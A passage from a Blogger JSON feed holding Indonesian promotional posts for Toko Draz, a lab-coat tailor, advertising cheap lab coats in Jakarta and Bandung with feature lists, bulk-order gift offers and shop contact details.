panjang dengan spesifikasi unggulan:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cul data-end=\"2594\" data-start=\"1991\"\u003E\n\u003Cli data-end=\"2118\" data-start=\"1991\"\u003E\n\u003Cp data-end=\"2118\" data-start=\"1993\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"2021\" data-start=\"1993\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBahan Berkualitas Tinggi\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMenggunakan bahan yang adem, tidak mudah kusut, dan nyaman dipakai seharian di laboratorium.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2239\" data-start=\"2122\"\u003E\n\u003Cp data-end=\"2239\" data-start=\"2124\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"2147\" data-start=\"2124\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJahitan Rapi \u0026amp; Kuat\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDetail jahitan diperhatikan dengan serius agar jas lebih awet dan terlihat profesional.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2344\" data-start=\"2241\"\u003E\n\u003Cp data-end=\"2344\" data-start=\"2243\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"2273\" data-start=\"2243\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EModel Modern \u0026amp; Profesional\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECocok digunakan oleh mahasiswa, dosen, tenaga medis, dan peneliti.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2471\" data-start=\"2346\"\u003E\n\u003Cp data-end=\"2471\" data-start=\"2348\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"2376\" data-start=\"2348\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETersedia Berbagai Ukuran\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMulai dari ukuran kecil hingga besar, sehingga semua pengguna mendapatkan ukuran yang pas.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2594\" data-start=\"2473\"\u003E\n\u003Cp data-end=\"2594\" data-start=\"2475\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"2502\" data-start=\"2475\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBisa Custom Logo \u0026amp; Nama\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECocok untuk kebutuhan kampus, sekolah, atau instansi yang ingin tampil lebih eksklusif.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2 data-end=\"2639\" data-start=\"2601\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan untuk Konsumen Toko Draz\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2727\" data-start=\"2641\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBerbelanja di Toko Draz memberikan banyak keuntungan nyata bagi konsumen, antara lain:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cul data-end=\"2949\" data-start=\"2729\"\u003E\n\u003Cli data-end=\"2773\" data-start=\"2729\"\u003E\n\u003Cp data-end=\"2773\" data-start=\"2731\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHemat biaya dengan harga yang masuk akal\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2812\" data-start=\"2774\"\u003E\n\u003Cp data-end=\"2812\" data-start=\"2776\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETidak perlu khawatir soal kualitas\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2860\" data-start=\"2813\"\u003E\n\u003Cp data-end=\"2860\" data-start=\"2815\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBisa order satuan maupun dalam jumlah besar\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2897\" data-start=\"2861\"\u003E\n\u003Cp data-end=\"2897\" data-start=\"2863\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses pemesanan mudah dan cepat\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2949\" data-start=\"2898\"\u003E\n\u003Cp data-end=\"2949\" data-start=\"2900\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECocok untuk kebutuhan individu maupun institusi\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp data-end=\"3063\" data-start=\"2951\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan kata lain, konsumen tidak hanya membeli jas laboratorium, tetapi juga mendapatkan rasa aman dan kepuasan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3124\" data-start=\"3070\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESpesial Gift untuk Pembelian dalam Jumlah Banyak 🎁\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3298\" data-start=\"3126\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai bentuk apresiasi kepada pelanggan setia, \u003Cstrong data-end=\"3265\" data-start=\"3175\"\u003EToko Draz memberikan spesial gift untuk pembelian jas laboratorium dalam jumlah banyak\u003C\/strong\u003E. Program ini sangat cocok untuk:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cul data-end=\"3446\" data-start=\"3300\"\u003E\n\u003Cli data-end=\"3326\" data-start=\"3300\"\u003E\n\u003Cp data-end=\"3326\" data-start=\"3302\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKampus dan universitas\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3353\" data-start=\"3327\"\u003E\n\u003Cp data-end=\"3353\" data-start=\"3329\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESekolah menengah \u0026amp; SMK\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3381\" data-start=\"3354\"\u003E\n\u003Cp data-end=\"3381\" data-start=\"3356\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELaboratorium penelitian\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3408\" data-start=\"3382\"\u003E\n\u003Cp data-end=\"3408\" data-start=\"3384\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERumah sakit dan klinik\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3446\" data-start=\"3409\"\u003E\n\u003Cp data-end=\"3446\" data-start=\"3411\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EInstansi pemerintah maupun swasta\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp data-end=\"3631\" data-start=\"3448\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJenis gift dapat berupa \u003Cstrong data-end=\"3539\" data-start=\"3472\"\u003Ebonus produk, potongan harga khusus, atau merchandise eksklusif\u003C\/strong\u003E (menyesuaikan jumlah pemesanan). Ini menjadi nilai tambah yang jarang ditawarkan toko lain.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3631\" data-start=\"3448\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"3673\" data-start=\"3638\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisdDYfhdSD_mbhwOF6TVPYN_-8o7pc3L3MFc4ZJvaIwnGzEvoOzK3h7DEMTayksjuYzkYu8hQP8fMQpkICIRdQGm8wqsW4Feqy63yv1-eVQYb1npBmZoDXj2Xfbf_ZazAKTc0dj2y74hjz4001wC6ojgURdPBJCVMzmYmrfuSTnePqEvhAzyvhsrskFsux\/s1536\/ChatGPT%20Image%2022%20Jan%202026,%2014.00.48.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" height=\"730\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisdDYfhdSD_mbhwOF6TVPYN_-8o7pc3L3MFc4ZJvaIwnGzEvoOzK3h7DEMTayksjuYzkYu8hQP8fMQpkICIRdQGm8wqsW4Feqy63yv1-eVQYb1npBmZoDXj2Xfbf_ZazAKTc0dj2y74hjz4001wC6ojgURdPBJCVMzmYmrfuSTnePqEvhAzyvhsrskFsux\/w486-h730\/ChatGPT%20Image%2022%20Jan%202026,%2014.00.48.png\" width=\"486\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"925\" data-start=\"879\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"925\" data-start=\"879\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"925\" data-start=\"879\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"925\" data-start=\"879\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"925\" data-start=\"879\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"925\" data-start=\"879\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"925\" data-start=\"879\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"3673\" data-start=\"3638\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMengapa Harus Memilih Toko Draz?\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3938\" data-start=\"3675\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJika Anda mengetik kata kunci \u003Cstrong data-end=\"3757\" data-start=\"3705\"\u003E“Jual Jas Laboratorium Murah Terdekat | Jakarta”\u003C\/strong\u003E, maka Toko Draz adalah jawaban yang tepat. Dengan pengalaman 13 tahun, kualitas produk terjamin, harga bersaing, dan layanan yang profesional, kami siap menjadi mitra terbaik Anda.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3958\" data-start=\"3945\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKesimpulan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4343\" data-start=\"3960\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemilih jas laboratorium tidak boleh asal. Kualitas, kenyamanan, dan harga harus seimbang. \u003Cstrong data-end=\"4064\" data-start=\"4051\"\u003EToko Draz\u003C\/strong\u003E hadir sebagai solusi \u003Cstrong data-end=\"4137\" data-start=\"4086\"\u003Ejual jas laboratorium murah terdekat di Jakarta\u003C\/strong\u003E dengan reputasi yang sudah terbukti selama 13 tahun. Ditambah dengan promo spesial gift untuk pembelian besar, Toko Draz bukan hanya tempat belanja, tetapi juga partner jangka panjang yang bisa diandalkan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4461\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4345\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJika Anda membutuhkan jas laboratorium berkualitas dengan harga bersahabat, \u003Cstrong data-end=\"4460\" data-start=\"4421\"\u003EToko Draz adalah pilihan yang tepat\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/9061822690878164331\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/jual-jas-laboratorium-murah-terdekat_71.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/9061822690878164331"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/9061822690878164331"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/jual-jas-laboratorium-murah-terdekat_71.html","title":"Jual Jas Laboratorium Murah Terdekat | Jakarta"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglYD5FCUO-q-PV_BOdI1lr2vPz8Omj4n-hFbi_OBHaSMXZPvQSX_va9kIn_JUUhpG-i8jXLMIRUCQ0nYFqJAm4V6NVF12_K1ZrHg1dJq8c2JjH0Xig9or6BO4CLalJtpMMPvSYoqVUEacybW6IutaJ1pL3nem3pm6e6r4l0wcu-xTQotN-KxfxcHO8eH5V\/s72-w640-h640-c\/22%20Jan%202026,%2014.06.35.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-5930017903613826864"},"published":{"$t":"2026-01-21T20:47:00.000-08:00"},"updated":{"$t":"2026-01-21T20:47:55.737-08:00"},"title":{"type":"text","$t":"Jual Jas Laboratorium Murah Terdekat | Bandung"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan data-end=\"91\" data-start=\"0\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cb\u003EJual Jas Laboratorium Murah Terdekat | Bandung – Konveksi Toko Draz Terpercaya 13 Tahun\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"513\" data-start=\"93\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESedang mencari \u003Cem data-end=\"157\" data-start=\"108\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2025\/07\/supplier-jas-laboratorium-tangerang.html\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E\u003Cb\u003Ejual jas laboratorium murah terdekat\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E di Bandung\u003C\/em\u003E dengan kualitas terbaik dan harga bersahabat? Anda berada di tempat yang tepat. Konveksi Toko Draz hadir sebagai solusi untuk kebutuhan jas laboratorium bagi sekolah, kampus, rumah sakit, klinik, hingga perusahaan laboratorium. Dengan pengalaman lebih dari 13 tahun, Toko Draz sudah menjadi pilihan utama banyak instansi ternama di Bandung dan sekitarnya.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"786\" data-start=\"515\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKami memahami bahwa jas laboratorium bukan sekadar seragam, tetapi juga bagian dari standar keselamatan, profesionalisme, dan citra institusi. Karena itu, setiap produk yang kami buat selalu mengutamakan kualitas bahan, kerapihan jahitan, serta kenyamanan saat digunakan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"786\" data-start=\"515\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM-C3FoeI3YOwmSF7jh1uJp1lE8Vhy-7xREe5enAGissB37VzLZD7K0PaClKu62YQKFPcg5hS2s-HsS7IONKGtPS2QGxRE4TBNlA4BVoe2k19Tt3BGRcrQpPvFEnmhhh161DXbppXchUWGv9co_UsLhriPzDjjIMOKsiQlyITSk5D01uBf6bFDF0u_5EhR\/s1080\/80-77.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM-C3FoeI3YOwmSF7jh1uJp1lE8Vhy-7xREe5enAGissB37VzLZD7K0PaClKu62YQKFPcg5hS2s-HsS7IONKGtPS2QGxRE4TBNlA4BVoe2k19Tt3BGRcrQpPvFEnmhhh161DXbppXchUWGv9co_UsLhriPzDjjIMOKsiQlyITSk5D01uBf6bFDF0u_5EhR\/w640-h640\/80-77.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 data-end=\"826\" data-start=\"793\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #351c75; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"826\" data-start=\"793\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"826\" data-start=\"793\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"826\" data-start=\"793\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhatsApp : \u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal;\"\u003E || \u003C\/span\u003E\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"826\" data-start=\"793\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"826\" data-start=\"793\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"826\" data-start=\"793\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"826\" data-start=\"793\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"826\" data-start=\"793\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Konveksi Toko Draz\u003C\/span\u003E\u003C\/h3\u003E\n\u003Col data-end=\"2053\" data-start=\"828\"\u003E\n\u003Cli data-end=\"1083\" data-start=\"828\"\u003E\n\u003Cp data-end=\"1083\" data-start=\"831\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"868\" data-start=\"831\"\u003EBerpengalaman Lebih dari 13 Tahun\u003C\/strong\u003E\u003Cbr data-end=\"871\" data-start=\"868\" \/\u003E\nSejak berdiri, Toko Draz telah melayani ribuan pelanggan dari berbagai instansi dan perusahaan ternama. Pengalaman ini membuat kami paham betul standar kualitas yang dibutuhkan dalam produksi jas laboratorium.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1316\" data-start=\"1085\"\u003E\n\u003Cp data-end=\"1316\" data-start=\"1088\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"1135\" data-start=\"1088\"\u003EProduksi Terbukti dengan 2000+ Repeat Order\u003C\/strong\u003E\u003Cbr data-end=\"1138\" data-start=\"1135\" \/\u003E\nTingginya jumlah repeat order menjadi bukti nyata kepuasan pelanggan. Banyak klien yang kembali memesan karena puas dengan hasil produksi, ketepatan waktu, dan pelayanan kami.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1538\" data-start=\"1318\"\u003E\n\u003Cp data-end=\"1538\" data-start=\"1321\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"1371\" data-start=\"1321\"\u003ERepeat Order Tinggi dari Instansi \u0026amp; Perusahaan\u003C\/strong\u003E\u003Cbr data-end=\"1374\" data-start=\"1371\" \/\u003E\nKepercayaan pelanggan adalah aset terbesar kami. Repeat order yang tinggi menunjukkan bahwa kualitas produk dan layanan Toko Draz konsisten dan dapat diandalkan.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1708\" data-start=\"1540\"\u003E\n\u003Cp data-end=\"1708\" data-start=\"1543\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"1571\" data-start=\"1543\"\u003EHarga Murah \u0026amp; Kompetitif\u003C\/strong\u003E\u003Cbr data-end=\"1574\" data-start=\"1571\" \/\u003E\nKami menawarkan harga jas laboratorium yang terjangkau tanpa mengorbankan kualitas. Cocok untuk pemesanan skala kecil hingga besar.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1885\" data-start=\"1710\"\u003E\n\u003Cp data-end=\"1885\" data-start=\"1713\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"1753\" data-start=\"1713\"\u003EKualitas Jahitan Rapi \u0026amp; Bahan Nyaman\u003C\/strong\u003E\u003Cbr data-end=\"1756\" data-start=\"1753\" \/\u003E\nMenggunakan bahan yang tebal, tidak panas, dan nyaman dipakai dalam waktu lama. Jahitan kuat dan rapi sehingga jas lebih awet.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2053\" data-start=\"1887\"\u003E\n\u003Cp data-end=\"2053\" data-start=\"1890\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"1922\" data-start=\"1890\"\u003EBisa Custom Sesuai Kebutuhan\u003C\/strong\u003E\u003Cbr data-end=\"1925\" data-start=\"1922\" \/\u003E\nAnda bisa menentukan model, warna, ukuran, bordir logo, hingga detail lainnya sesuai identitas instansi atau perusahaan Anda.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch3 data-end=\"2089\" data-start=\"2060\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan untuk Konsumen\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2172\" data-start=\"2091\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemesan jas laboratorium di Toko Draz memberikan banyak keuntungan, di antaranya:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cul data-end=\"2467\" data-start=\"2174\"\u003E\n\u003Cli data-end=\"2225\" data-start=\"2174\"\u003E\n\u003Cp data-end=\"2225\" data-start=\"2176\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHemat biaya karena harga langsung dari konveksi\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2279\" data-start=\"2226\"\u003E\n\u003Cp data-end=\"2279\" data-start=\"2228\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKualitas terjamin dan sesuai standar laboratorium\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2316\" data-start=\"2280\"\u003E\n\u003Cp data-end=\"2316\" data-start=\"2282\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses pemesanan mudah dan cepat\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2356\" data-start=\"2317\"\u003E\n\u003Cp data-end=\"2356\" data-start=\"2319\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBisa custom desain sesuai kebutuhan\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2400\" data-start=\"2357\"\u003E\n\u003Cp data-end=\"2400\" data-start=\"2359\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProduksi tepat waktu sesuai kesepakatan\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2467\" data-start=\"2401\"\u003E\n\u003Cp data-end=\"2467\" data-start=\"2403\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECocok untuk pemesanan pribadi, kelompok, maupun instansi besar\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp data-end=\"2607\" data-start=\"2469\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan kata lain, Anda tidak hanya mendapatkan jas laboratorium, tetapi juga ketenangan karena ditangani oleh konveksi yang berpengalaman.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"2651\" data-start=\"2614\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDapat Gift untuk Pembelian Banyak\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2950\" data-start=\"2653\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKabar baik bagi Anda yang ingin memesan dalam jumlah besar!\u003Cbr data-end=\"2715\" data-start=\"2712\" \/\u003E\nToko Draz memberikan \u003Cstrong data-end=\"2763\" data-start=\"2736\"\u003Egift atau bonus menarik\u003C\/strong\u003E untuk pembelian partai besar. Ini menjadi nilai tambah yang jarang didapatkan di konveksi lain. Selain harga semakin murah, Anda juga mendapatkan keuntungan ekstra dari program gift ini.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"826\" data-start=\"793\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #351c75; font-family: arial; 